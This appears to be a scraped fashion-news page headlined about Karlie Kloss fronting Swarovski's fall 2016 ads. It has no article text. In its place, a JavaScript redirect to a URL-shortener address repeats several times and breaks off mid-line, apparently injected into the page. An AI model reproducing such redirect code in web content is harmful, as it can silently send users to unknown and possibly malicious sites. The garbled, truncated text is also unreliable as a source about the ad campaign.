
Karlie Kloss Fronts Swarovski’s Star-Studded Fall
Ads
September 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...